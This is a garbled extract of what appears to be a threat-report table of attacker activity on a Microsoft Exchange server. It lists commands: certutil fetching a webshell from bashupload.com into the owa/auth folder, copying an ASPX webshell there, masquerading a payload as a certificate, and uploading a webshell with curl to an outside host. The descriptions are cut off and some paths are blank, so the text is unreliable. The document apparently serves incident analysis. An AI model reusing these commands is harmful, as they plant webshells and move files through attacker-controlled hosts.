 A
Dow
web
bas
certutil -urlcache -split -f https://bashupload.com/ /error.aspx
"C:/Program Files/Microsoft/Exchange
Server/V15/FrontEnd/HttpProxy/owa/auth/error.aspx"
1
1
2
1.179.227.52
WmiPrvSE.exe
cmd.exe
cmd.exe /Q /c copy C:\Users\ \OutlookDC.aspx "C:/Program
Files/Microsoft/Exchange Server/V15/FrontEnd/HttpProxy/owa/auth/"
1> \\127.0.0.1\ADMIN$\__1731838001.53 2>&1
1
1
1
1.179.227.52
WmiPrvSE.exe
cmd.exe
Copy a webs
owa/auth di
A
cmd.exe /Q /c echo -----BEGIN CERTIFICATE-----
5cHRvZ3JhcGh5LlJpam5kYWVsTWFu<cropped>=-----END CERTIFICATE----- >
.txt 1> \\127.0.0.1\ADMIN$\__1733823441.5814192 2>&1
1
1
1
1.179.227.52
WmiPrvSE.exe
cmd.exe
Masque
as a cert
A
cmd.exe /Q /c curl -X POST https:// / / .php -F
"fileToUpload=@errorEF.aspx" 1> \\127.0.0.1\ADMIN$\__
1734262652.418979 2>&1
1
1
2
1.179.227.52
WmiPrvSE.exe
cmd.exe
Uploading a webshell to the t